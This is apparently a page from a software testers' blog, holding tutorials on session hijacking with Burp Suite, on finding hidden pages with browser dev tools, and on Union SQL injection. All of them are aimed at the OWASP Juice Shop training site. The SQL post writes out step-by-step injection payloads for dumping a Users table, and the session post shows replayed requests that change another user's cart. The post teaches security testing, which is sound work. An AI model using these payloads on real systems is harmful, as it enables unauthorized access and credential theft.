<div style="clear: both; text-align: left;">It&#8217;s possible that something that worked great in a browser suddenly stops working correctly when a new version of the browser is released.&nbsp; It&#8217;s also possible that a feature that looks great in the latest version of the browser doesn&#8217;t work in an older version.&nbsp; Many browsers like Chrome and Firefox are set to automatically update themselves with every release, but some end users may have turned this feature off, so you can&#8217;t assume that everyone is using the latest version.&nbsp; It&#8217;s often helpful if you have a spare testing machine to keep browsers installed with the next-to-last release.&nbsp; That way you can identify any discrepancies that may appear between the old browser version and the new.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"><b>Use visual validation in your automated tests</b></div>
<div style="clear: both; text-align: left;"><b><br /></b></div>
<div style="clear: both; text-align: left;">Generally automated UI tests focus on the presence of elements on a web page.&nbsp; This is great for functional testing, but the presence of an element doesn&#8217;t tell you whether or not it is appearing correctly on the page.&nbsp; This is where a visual testing tool like <a href="https://applitools.com/" target="_blank" rel="noopener noreferrer">Applitools</a> comes in.&nbsp; Applitools coordinates with UI test tools such as Selenium to add a visual component to the test validation.&nbsp; In the first test run, Applitools is &#8220;taught&#8221; what image to expect on a page.&nbsp; Then in all subsequent runs, it will take a screenshot of the image and compare with the correct image that it has saved.&nbsp; If the image fails to load or is displaying incorrectly, the UI test will fail.&nbsp; Applitools is great for cross-browser testing, because you can train it to expect different results for each browser type, version, and screen size.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">Browser differences are something that can greatly impact the user experience!&nbsp; If you build in manual and automated systems to check for discrepancies, you can easily ensure a better user experience with a minimum of extra work.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">You may have noticed that I didn&#8217;t discuss the mobile experience at all in this post.&nbsp; That&#8217;s because next week, I&#8217;ll be focusing solely on the many challenges of mobile testing!</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"></div>
<div></div>
		</div>

		
	</div>

</article>
<article class="post-152 post type-post status-publish format-standard hentry" id="post-152">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/a-gentle-introduction-to-session-hijacking/" rel="bookmark">A Gentle Introduction to Session Hijacking</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/a-gentle-introduction-to-session-hijacking/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-07-14T01:57:00+00:00">July 14, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/a-gentle-introduction-to-session-hijacking/#comments">2 Comments<span class="screen-reader-text"> on A Gentle Introduction to Session Hijacking</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>We all know that Session Hijacking is bad, and that we should protect ourselves and our applications against it.&nbsp; But it&#8217;s difficult to get easy-to-understand information about what it is, and how to test for it.&nbsp; In this post, I&#8217;ll first describe the different types of session hijacking, and then I&#8217;ll provide a walkthrough on how to test for session hijacking using the <a href="https://juice-shop.herokuapp.com/#/search" target="_blank" rel="noopener noreferrer">OWASP Juice Shop</a> and <a href="https://portswigger.net/burp" target="_blank" rel="noopener noreferrer">Burp Suite</a>.</p>
<p>Session Hijacking refers to when a malicious user gets access to authentication information, and uses it to impersonate another user or gain access to information they should not have.&nbsp; There are several types of Session Hijacking:</p>
<p><b>Predictable Session Token- </b>this happens when the access tokens being generated by an application follow some kind of pattern.&nbsp; For example, if a token granted for a login for a user was &#8220;APP123&#8221;, and a token granted for a second user was &#8220;APP124&#8221;, a malicious user could assume that the next token granted would be &#8220;APP125&#8221;.&nbsp; This is a pretty obvious vulnerability, and there are many tools in use today that create non-sequential tokens, so it&#8217;s not a very common attack.</p>
<p><b>Session Sniffing- </b>this takes place when a malicious user finds a way to examine the web traffic that is being sent between a user and a web server, and copies the token for their own use.&nbsp; This is classified as a passive attack, because the malicious user is not interfering with the operation of the application or with the request.</p>
<p><b>Client-Side Attack-</b>&nbsp;in this scenario, the malicious user is using XSS to cause an application to display a user&#8217;s token.&nbsp; Then they copy the token and use it.</p>
<p><b>Man-in-the-Middle Attack- </b>this attack is similar to Session Sniffing in that the malicious user gains access to web traffic.&nbsp; But this is an active attack, because the malicious user uses a tool such as Burp Suite or Fiddler to intercept the request and then manipulate it for their purposes.</p>
<p><b>Man-in-the-Browser Attack- </b>this takes place when a malicious user has managed to get code into another user&#8217;s computer.&nbsp; The implanted code will then send all request information to the malicious user.</p>
<p>Now we are going to learn how test for Session Hijacking by using a Man-in-the-Middle Attack!&nbsp; But first, it&#8217;s important to note that we are going to be intercepting requests by using the same computer where we are making the requests.&nbsp; In a real Man-in-the-Middle Attack, the malicious user would be using some sort of packet-sniffing tool to gain access to requests that someone was making on a different computer.</p>
<p>The instructions provided here will be for Firefox.&nbsp; Since I generally do my browsing (and blog-writing) on Chrome, I like to use a different browser for intercepting requests.&nbsp; But Burp Suite will work with Chrome and Internet Explorer as well.</p>
<p>First, we&#8217;ll need to download and install&nbsp;<a href="https://portswigger.net/burp" target="_blank" rel="noopener noreferrer">Burp Suite</a>.&nbsp; You can install the free version, which is the Community Edition.&nbsp; Don&#8217;t launch it yet.</p>
<p>Next, we&#8217;ll set up proxy settings in Firefox.&nbsp; Click on the hamburger menu (a button with three horizontal lines) in the top right corner of the browser.&nbsp; Choose &#8220;Preferences&#8221; and then scroll down to the bottom of the page and click on the &#8220;Settings&#8221; button.&nbsp; Select the &#8220;Manual Proxy Configuration&#8221; radio button, and in the HTTP Proxy field, type &#8220;127.0.0.1&#8221;.&nbsp; In the Port field, type &#8220;8080&#8221;.&nbsp; Click the checkbox that says &#8220;Use this proxy server for all protocols&#8221;.&nbsp; If there is anything in the &#8220;No proxy for&#8221; window, delete it.&nbsp; Then click &#8220;OK&#8221;.</p>
<p>Now it&#8217;s time to start Burp Suite.&nbsp; Start the application, then click &#8220;Next&#8221;, then click &#8220;Start Burp&#8221;.</p>
<p>Next we&#8217;ll set up the certificate that will give Firefox the permission to allow requests to be intercepted.&nbsp; In Firefox, navigate to http://burp.&nbsp; You&#8217;ll see a page appear that says &#8220;Burp Suite Community Edition&#8221;.&nbsp; Click on the link in the upper right that says &#8220;CA Certificate&#8221;.&nbsp; A popup window will appear; choose &#8220;Save File&#8221;.&nbsp; The certificate will download, probably into your Downloads folder.</p>
<p>Click on the hamburger menu again, and choose &#8220;Preferences&#8221;.&nbsp; In the menu on the left, choose &#8220;Privacy and Security&#8221;.&nbsp; Scroll to the bottom of the page, and click the &#8220;View Certificates&#8221; button.&nbsp; A popup window with a list of certificates will appear.&nbsp; Click on the &#8220;Import&#8221; button, navigate to the &#8220;Downloads&#8221; folder, choose the recently downloaded certificate, and click the &#8220;Open&#8221; button.&nbsp; A popup window will appear; check the &#8220;Trust this CA to identify websites&#8221; checkbox, and then click &#8220;OK&#8221;.&nbsp; The certificate should now be installed.&nbsp; Restart Firefox to ensure that the new settings are picked up.</p>
<p>Next, return to Burp Suite and turn the intercept function off.&nbsp; We&#8217;re doing this so that we&#8217;re not intercepting web requests until we&#8217;re ready.&nbsp; To turn off the intercept function, click on the Proxy tab in the top row of tabs, then click on the Intercept tab in the second row of tabs, then click on the &#8220;Intercept is on&#8221; button.&nbsp; The button should now read &#8220;Intercept is off&#8221;.</p>
<p>Navigate to the <a href="https://juice-shop.herokuapp.com/#/search" target="_blank" rel="noopener noreferrer">Juice Shop</a>, and <a href="https://juice-shop.herokuapp.com/#/register" target="_blank" rel="noopener noreferrer">create an account</a>.&nbsp; Once your account has been created, you&#8217;ll be prompted to log in.&nbsp; Before you do so, go back to Burp Suite and turn the intercept function back on, using that &#8220;Intercept is off&#8221; button.</p>
<p>Now that Burp Suite is set to intercept your requests, log into the Juice Shop.&nbsp; You will see nothing happen initially in your browser; this is because your request has gone to Burp Suite.&nbsp; In Burp Suite, click on the Forward button; this will forward the intercepted request on to the server.&nbsp; Continue to click the Forward button until the Search page of the Juice Shop has loaded completely.</p>
<p>In Burp Suite, click the HTTP History tab, in the second row of tabs.&nbsp; You will see all the HTTP requests that were made when the Search page was loaded.&nbsp; Scroll down until you see a POST request with the /rest/user/login endpoint.&nbsp; Click on this request.&nbsp; In the lower panel of Burp Suite, you will see the details of your request.&nbsp; Notice that your username and password are displayed in clear text!&nbsp; This means that if anyone were to intercept your login request, they would obtain your login credentials, and would then be able to log in as you at any time.</p>
<p>Next, return to the Juice Shop, and click on the cart symbol for the first juice listed in order to add the juice to your shopping cart.&nbsp; Return to Burp Suite and click on the Intercept tab, and then click the Forward button to forward the request.&nbsp; Continue to click the Forward button until no more requests are intercepted.</p>
<p>Return to the HTTP History tab in Burp Suite, and scroll down through the list of requests until you see a POST request with the api/BasketItems endpoint.&nbsp; Right-click on this request and choose &#8220;Send to Repeater&#8221;.&nbsp; This will send the request to the Repeater module where we can manipulate the request and send it again.&nbsp; Return to the Intercept tab and turn the Intercept off.</p>
<p>Click on the Repeater tab, which is in the top row of tabs.&nbsp; The request we intercepted when we added a juice to the shopping cart is there.&nbsp; Let&#8217;s try sending the request again, by clicking on the Go button.&nbsp; In the right panel of the page, we get a 400 response, with the message that the Product Id must be unique.&nbsp; So, let&#8217;s return to the request in the left panel.&nbsp; We can see that the body of the request is {&#8220;ProductId&#8221;:1,&#8221;BasketId&#8221;:&#8221;16&#8243; (this number will vary by your basket id),&#8221;quantity&#8221;:1}.&nbsp; Let&#8217;s change the ProductId from 1 to 2, and send the request again by clicking the Go button.&nbsp; We can see in the response section that the request was successful.</p>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-duLlxS-7H74/W0iHl4K_MJI/AAAAAAAANOM/mkp8ujxrK_03duPs00pF2l9ZZ-MtKLQ7gCLcBGAs/s1600/Screen%2BShot%2B2018-07-13%2Bat%2B7.05.05%2BAM.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="690" data-original-width="1600" height="172" src="https://1.bp.blogspot.com/-duLlxS-7H74/W0iHl4K_MJI/AAAAAAAANOM/mkp8ujxrK_03duPs00pF2l9ZZ-MtKLQ7gCLcBGAs/s400/Screen%2BShot%2B2018-07-13%2Bat%2B7.05.05%2BAM.png" width="400" /></a></div>
<p>Let&#8217;s return to the Juice Shop and see if we were really able to add an item to the cart by sending the request in Burp Suite.&nbsp; Click on the Your Basket link.&nbsp; You should see two juices in your cart.&nbsp; This means that if someone were to intercept your request to add an item to your cart, they could manipulate the request and use it to add any other item they wanted to your cart.</p>
<p>How else might we manipulate this request?&nbsp; Return to the Repeater tab in Burp Suite.&nbsp; The request we intercepted is still there.&nbsp; This time, let&#8217;s change the BasketId to a different number, such as 1.&nbsp; Click Go to send the request again.&nbsp; The response was successful, which means that we have just added a juice to <i>someone else&#8217;s</i> cart!</p>
<p>So, we can see that if a malicious user would be able to intercept a request to add an item to a shopping cart, they might be able to manipulate that request in all kinds of ways, to add unwanted items to the carts of any number of users.&nbsp; They are able to do this because the request they intercepted has the Authorization needed to make more successful requests.&nbsp; When you set up Burp Suite to intercept requests in your own application, you will be able to test for Session Hijacking vulnerabilities like this one.</p>
<p>This concludes my series of posts on Security Testing, although I will probably write new ones at some point in the future.&nbsp; In the next few weeks, we&#8217;ll take a look at browser testing, mobile testing, and visual validation!</p>
<p></p>
		</div>

		
	</div>

</article>
<article class="post-153 post type-post status-publish format-standard hentry" id="post-153">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/hidden-in-plain-sight-using-dev-tools-to-find-security-flaws/" rel="bookmark">Hidden in Plain Sight- Using Dev Tools to Find Security Flaws</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/hidden-in-plain-sight-using-dev-tools-to-find-security-flaws/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-07-07T03:33:00+00:00">July 7, 2018</time>						</span>
					</a>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>A common misconception is that all security testing is complicated.&nbsp; While some testing certainly requires learning new skills and understanding things like networks, IP addresses, and domain names, other testing is extremely simple.&nbsp; Today we&#8217;re going to talk about three security flaws you can find in an application by simply using your browser&#8217;s developer tools.&nbsp; These flaws could be exploited by an average user of your application, not just a well-trained black-hat hacker.&nbsp;&nbsp;</p>
<div></div>
<div><b>Editing Disabled Buttons:&nbsp;</b></div>
<div>When you are on a web page that has a button that is disabled and only enables when certain criteria are met, such as filling out all the fields in a form, it may be possible to enable it.&nbsp; I&#8217;ve included instructions on how to do this in my blog post on <a href="http://thethinkingtester.blogspot.com/2018/01/testing-buttons.html" target="_blank" rel="noopener noreferrer">testing buttons</a>.&nbsp;&nbsp;</div>
<div></div>
<div>A user of your application might use this flaw to get around submitting a form where there are required fields that she doesn&#8217;t want to fill in.&nbsp; Or a user might enable an Edit button and submit edits to data that he shouldn&#8217;t be able to edit.&nbsp;&nbsp;</div>
<div></div>
<div><b>Viewing Hidden Data:</b></div>
<div>Recently someone showed me a security flaw in an application that was listing contact details for various members of the site.&nbsp; Depending on the user&#8217;s access rules, there were certain fields for the members, such as their personal address, that were not displayed on the page. But when the developer tools were opened, all of the hidden fields were displayed in the Elements section!&nbsp;&nbsp;</div>
<div></div>
<div>Any user of this application could open up the developer tools and search through them to find personal data for any of the members of the site.</div>
<div></div>
<div><b>Finding Hidden Pages:</b></div>
<div>It&#8217;s possible to find links that are not displayed on a web page by looking in the Elements section of the developer tools.&nbsp; Let&#8217;s try this out using the <a href="https://juice-shop.herokuapp.com/#/search" target="_blank" rel="noopener noreferrer">OWASP Juice Shop</a>.&nbsp; I&#8217;ll be providing instructions using Chrome, but you can also do this with Firefox and Internet Explorer.&nbsp; Navigate to the Juice Shop, then click on the three dots in the top right corner of the browser.&nbsp; Select &#8220;More Tools&#8221; and then &#8220;Developer Tools&#8221;. This will open the Dev Tools section.&nbsp; Click on the Elements tab if it is not already selected by default.&nbsp; We&#8217;re going to take a look through the HTML of the page to see if we can find links that are not displayed in the browser.&nbsp; Let&#8217;s get our bearings by clicking on a displayed element in the page.&nbsp; On the Juice Shop main page, there is a nav bar on the top of the page, with links such as &#8220;About Us&#8221; and &#8220;Contact Us&#8221;.&nbsp; Right-click on one of the elements in the nav bar, and choose &#8220;Inspect&#8221;.&nbsp; Notice that this highlights the corresponding section of the HTML in Dev Tools.&nbsp; You&#8217;ll see a number of items all tagged with the &lt;li&gt; tag; these are the items in the nav bar.&nbsp; Open up each one by clicking on the carat on the left side, and you&#8217;ll find one that looks like this:</div>
<div></div>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-dKrijQiQwLA/W0AxOhj-EAI/AAAAAAAANG4/sRZrgRkfFPEgAJFJFRXosguWYPH4hnYVACLcBGAs/s1600/Screen%2BShot%2B2018-07-06%2Bat%2B11.19.00%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="104" data-original-width="772" height="52" src="https://4.bp.blogspot.com/-dKrijQiQwLA/W0AxOhj-EAI/AAAAAAAANG4/sRZrgRkfFPEgAJFJFRXosguWYPH4hnYVACLcBGAs/s400/Screen%2BShot%2B2018-07-06%2Bat%2B11.19.00%2BPM.png" width="400" /></a></div>
<div></div>
<div>The status of this list item is hidden, as you can see by the &#8220;ng-hide&#8221; attribute.&nbsp; The &#8216;ng-show=&#8221;isLoggedIn&#8221;&#8216; attribute tells us that this nav bar item should only display when the user is logged in.&nbsp; Finally, we see the link that the nav bar item would take us to if we were to click on it when it was displayed: &#8220;#/recycle&#8221;.&nbsp; Let&#8217;s try navigating to this link by changing the page&#8217;s URL from&nbsp;<span style="color: blue;">https://juice-shop.herokuapp.com/#/search</span> to&nbsp;<span style="color: blue;">https://juice-shop.herokuapp.com/#/recycle</span>.&nbsp; Click Enter, and you will be taken to the recycle page.&nbsp; You have successfully navigated to a page that you should only have access to if you have logged in!</div>
<div></div>
<div>This is why it is important to do authorization checks when a user navigates to a page.&nbsp; It&#8217;s not enough to simply hide a link, because it&#8217;s so easy to find hidden links by looking in Dev Tools.&nbsp; Any user could find hidden links in your application and navigate to them, which could give them access to an admin page or a page with data on other users.&nbsp;&nbsp;</div>
<div></div>
<div>As you can see, testing for these types of security flaws is quick and easy!&nbsp; I recommend checking for these flaws whenever you test a web page.&nbsp; And here&#8217;s a bonus vulnerability; if you create an account and log into the Juice Shop, and look in the Network section of Dev Tools, you will see your username and password in plain text!&nbsp; We&#8217;ll talk more about this next week, when we take on Session Hijacking.&nbsp;&nbsp;</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
		</div>

		
	</div>

</article>
<article class="post-154 post type-post status-publish format-standard hentry" id="post-154">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/how-to-craft-a-union-sql-injection-attack/" rel="bookmark">How to Craft a Union SQL Injection Attack</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/how-to-craft-a-union-sql-injection-attack/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-07-01T01:42:00+00:00">July 1, 2018</time>						</span>
					</a>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p><a href="http://thethinkingtester.blogspot.com/2018/06/introduction-to-sql-injection.html" target="_blank" rel="noopener noreferrer">Last week</a>, we learned how to craft a basic SQL injection attack.&nbsp; This week, we&#8217;ll learn how to do something more elaborate.&nbsp; We are going to use a simple search request to get a database to show us all of the records in a table of users!</p>
<p>It&#8217;s important to know how to craft attacks like these, because it helps you find vulnerabilities in your company&#8217;s application.&nbsp; When you find vulnerabilities, they can be fixed before a malicious user exploits them.</p>
<p>In order to see a Union attack in action, we will be using the awesome <a href="https://juice-shop.herokuapp.com/#/search" target="_blank" rel="noopener noreferrer">OWASP Juice Shop</a> website.&nbsp; This site was created by Bjorn Kimminich, and it is so helpful in learning how to test for security vulnerabilities.&nbsp; Bjorn has written a <a href="https://bkimminich.gitbooks.io/pwning-owasp-juice-shop/content/" target="_blank" rel="noopener noreferrer">companion ebook</a> for the site, which provides explanations of various security attacks, hints for the security challenges, and answers to the challenges if you get stuck.&nbsp; The attack I&#8217;ll be walking you through today is from his &#8220;Retrieve a list of all user credentials via SQL injection&#8221; challenge.</p>
<p>Navigate to the main page of the Juice Shop site using Chrome, then click on the three dots in the top right corner of of the browser.&nbsp; Choose &#8220;More Tools&#8221;, then &#8220;Developer Tools&#8221; from the dropdown menu.&nbsp; This will open up the Chrome Dev tools on the page.&nbsp; If the Dev Tools load on the side of the page, you may want to move it to the bottom of the page instead, so the console messages will be easier to read.&nbsp; You can do this by clicking on the three dots on the right side of the toolbar, and choosing the Dock Side that puts the tools on the bottom of the browser. Click on the Console tab so you will see the console messages logged as you make requests.</p>
<p>We will be using the Search field on the main page of the Juice Shop for our attack.&nbsp; The first thing we will do is try a simple attack to see what kind of information we can get in response.</p>
<p>Enter into the Search field: <span style="color: red;">&#8216;;&nbsp; </span>and click the Search button.<br />You will get an error in the console. When you click on the carats on the left to expand the console entries, you will see that the SQL query that was run was:&nbsp;<span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;%&#8217;;%&#8217; OR description LIKE &#8216;%</span><span style="color: red;">&#8216;;</span><span style="color: blue;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span><br /><span style="color: blue;"><br /></span>Now that you know what SQL query is being run when you submit a search, you can manipulate the query.<br />Enter into the Search field: <span style="color: red;">&#8216;))&#8211;</span><br />Let&#8217;s take a moment to examine why we are entering these characters.<br />We are using <span style="color: red;">&#8216;</span> to make the query think that the search value is completed.<br />We are using the first <span style="color: red;">)</span>&nbsp;to close out the parentheses that started right after the word <span style="color: blue;">WHERE.</span><br />We are using the second <span style="color: red;">)</span> to close out the second pair of parentheses that started right after the first.<br />We are using the <span style="color: red;">&#8212; </span>to comment out all of the remaining text in the query.</p>
<p>When you submit this search value, this is the query that is run:<br /><span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;%</span><span style="color: red;">&#8216;))&#8211;&nbsp;</span><span style="color: #999999;">OR description LIKE &#8216;%</span><span style="color: #999999;">&#8216;;</span><span style="color: #999999;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span><br />Note that everything after the <span style="color: red;">&#8212;</span> is ignored.<br /><span style="color: red;"><br /></span>You have probably noticed that this query returned all the juices in the Juice Shop!&nbsp; This is because the search is running only on the <span style="color: blue;">%</span> character, and the % character acts as a wild card.</p>
<p>Now let&#8217;s try to do a UNION between this table of Products and another table.&nbsp; We will make a guess that all of the usernames and passwords are in a table called Users.<br />Enter into the search field:&nbsp; <span style="color: red;">&#8216;)) UNION SELECT * FROM Users&#8211;&nbsp;</span><br />Here we are closing out the query as we did before, but now before the <span style="color: red;">&#8212;</span> we are adding in a UNION command that will join the Users table with the Products table.</p>
<p>When you submit this search, this is the query that is run:<br /><span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;%</span><span style="color: red;">&#8216;)) UNION SELECT * FROM Users&#8211;</span>&nbsp;<span style="color: #999999;">OR description LIKE &#8216;%</span><span style="color: #999999;">&#8216;;</span><span style="color: #999999;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span><br /><span style="color: #999999;"><br /></span>Notice that this did not give you a response in the browser.&nbsp; Take a look in the Console to see what error you got:<br /><span style="color: orange;">SELECTs to the left and right of UNION do not have the same number of result columns</span><br />What this error is saying is that the number of columns in the Products table does not match the number of columns we are asking for in the Users table.&nbsp; We need to get the number of columns to match before the UNION will be executed.</p>
<p>We can see that there are at least five columns in the Products table, so we will start our query with that.<br />Enter into the search field: <span style="color: red;">&#8216;)) UNION SELECT &#8216;1&#8217;,&#8217;2&#8242;,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242; FROM Users&#8211;</span><br />The numbers indicate the column numbers that we are requesting.</p>
<p>When you submit this search, this is the query that is run:<br /><span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;%</span><span style="color: red;">&#8216;)) UNION SELECT &#8216;1,&#8217;2,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242; FROM Users&#8211;</span>&nbsp;<span style="color: #999999;">OR description LIKE &#8216;%</span><span style="color: #999999;">&#8216;;</span><span style="color: #999999;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span></p>
<p>Note that you get the same error message as before, which means that we still don&#8217;t have the number of columns right.</p>
<p>At this point, you&#8217;ll need to keep guessing at the number of columns.&nbsp; To make things easier, I&#8217;ll tell you that the correct number of columns is eight.</p>
<p>So, submit this search:&nbsp;&nbsp;<span style="color: red;">&#8216;)) UNION SELECT &#8216;1&#8217;,&#8217;2&#8242;,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242;,&#8217;6&#8242;,&#8217;7&#8242;,&#8217;8&#8242; FROM Users&#8211;</span><br />This is the query that will run:&nbsp;&nbsp;<span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;%</span><span style="color: red;">&#8216;)) UNION SELECT &#8216;1&#8217;,&#8217;2&#8242;,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242;,&#8217;</span><span style="color: red;">6&#8242;,&#8217;7&#8242;,&#8217;8&#8242;</span><span style="color: red;">FROM Users&#8211;</span>&nbsp;<span style="color: #999999;">OR description LIKE &#8216;%</span><span style="color: #999999;">&#8216;;</span><span style="color: #999999;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span><br /><span style="color: #999999;"><br /></span>And note that at the bottom of your search results, you have a new row of values!&nbsp; We are getting closer to success with our attack.</p>
<p>The next step is to remove the product results so it will be easier for us to see the results we really want.&nbsp; We can do this by searching for something that we know doesn&#8217;t exist, so we won&#8217;t get any results at all.</p>
<p>Submit this search:&nbsp;<span style="color: red;">FOO&#8217;)) UNION SELECT</span>&nbsp;<span style="color: red;">&#8216;1&#8217;,&#8217;2&#8242;,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242;,&#8217;6&#8242;,&#8217;7&#8242;,&#8217;8&#8242; FROM Users&#8211;</span><br />This is the query that will run:&nbsp;<span style="color: blue;">SELECT * FROM Products WHERE ((name LIKE &#8216;</span><span style="color: red;">FOO&#8217;)) UNION SELECT</span>&nbsp;<span style="color: red;">&#8216;1&#8217;,&#8217;2&#8242;,&#8217;3&#8242;,&#8217;4&#8242;,&#8217;5&#8242;,&#8217;6&#8242;,&#8217;7&#8242;,&#8217;8&#8242; FROM Users&#8211;&nbsp;</span><span style="color: #999999;">OR description LIKE &#8216;%</span><span style="color: #999999;">&#8216;;</span><span style="color: #999999;">%&#8217;) AND deletedAt IS NULL) ORDER BY name</span><br /><span style="color: #999999;"><br /></span>We know that there aren&#8217;t any juices named FOO, so we won&#8217;t get any response.&nbsp; But because we are doing a UNION, we will still get our row of column numbers as a result.</p>
